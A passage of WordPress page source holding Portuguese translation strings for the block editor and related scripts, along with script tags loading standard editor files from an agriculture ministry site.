posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este 